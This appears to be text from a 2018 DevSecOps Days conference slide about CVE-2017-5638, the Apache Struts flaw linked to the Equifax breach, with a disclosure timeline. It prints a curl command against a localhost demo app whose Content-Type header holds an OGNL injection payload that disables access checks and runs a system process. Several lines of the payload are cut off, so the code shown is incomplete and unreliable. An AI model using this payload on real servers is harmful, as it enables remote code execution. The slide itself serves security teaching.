 DEV
SEC
OPS
DAYS
Anatomy of CVE-2017-5638
• Discovered 3/6/2017
• Announced 3/9/2017
• CVE created 3/10/2017
• Equifax discovers 7/2017
• Equifax announced 9/2017
HTTP Request with curl containing Content-Type Header with OGNL expression.
curl http://127.0.0.1:8900/struts2-showcase/showcase.action -H "Content-Type:
%{(#_='multipart/form-
data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):(
ntainer=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.
nstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames()
ar()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#eps=#con
er.toString()).(#cmds=({'/bin/echo', #eps})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros
rg.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commo
o.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
com.opensymphony.xwork2.inject.ContainerImpl@d0d2b00
@botchagalupe
DevOps Connect
DevSecOps Day @ RSAC
April 16, 2018
San Francisco